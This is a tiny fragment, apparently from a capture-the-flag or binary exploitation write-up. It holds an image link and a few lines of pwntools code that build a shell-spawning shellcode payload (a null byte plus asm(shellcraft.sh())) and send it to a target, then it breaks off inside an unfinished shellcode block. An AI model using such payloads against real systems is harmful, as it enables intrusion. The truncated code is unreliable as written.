 payload = b'\x00'+ asm(shellcraft.sh()) io.sendline(payload) shellcode=asm('''